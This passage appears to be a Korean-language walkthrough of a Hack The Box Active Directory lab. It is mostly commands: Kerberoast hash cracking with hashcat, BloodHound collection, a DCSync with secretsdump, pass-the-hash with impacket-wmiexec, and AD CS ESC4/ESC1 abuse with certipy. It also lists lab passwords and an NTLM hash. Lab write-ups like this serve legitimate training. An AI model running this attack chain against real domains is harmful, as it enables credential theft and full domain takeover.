hashcat -h | grep Kerber

hashcat -m 13100 mrlky.hash /usr/share/wordlists/rockyou.txt
Football#7
BloodHound
bloodhound-python -c All -u 'mrlky' -p 'Football#7' -d 'htb.local' -ns 10.129.115.235 --zip

DCSync

secretsdump.py htb.local/mrlky:Football#7@10.129.115.235
Pass The Hash

/usr/bin/impacket-wmiexec -hashes :f6b7160bfc91823792e0ac3a162c9267 Administrator@10.129.115.235
END
실패 모음
AD CS [Active Directory Certificate Services]
88 Port [커버로스] 닫혀있어서 실패…
# http://10.129.89.62/certsrv/ : amanda : Ashare1972




certipy find -u amanda -p Ashare1972 -dc-ip 10.129.112.117 -vulnerable

# ESC4 Exploit : ECS4는 취약한 템플릿을 만들 수 있는 취약점
certipy template -dc-ip 10.129.112.117 -u amanda -p 'Ashare1972' -template SSL -target sizzle.htb.local -save-old
certipy req -ca 'HTB-SIZZLE-CA' -dc-ip 10.129.112.117 -u 'amanda' -p 'Ashare1972' -template SSL -target 'sizzle.htb.local' -upn 'Authenticated Users@htb.local'
# 그 후 다시 vuln 조사하면 ESC1이 취약함으로 변경 됨.

# ESC1 Exploit :
certipy req -u amanda -p 'Ashare1972' -ca 'HTB-SIZZLE-CA' -template SSL -dc-ip 10.129.112.117 -upn 'Administrator@htb.local'
# in Linux
certpy auth -pfx administrators.pfx -dc-ip 10.129.112.117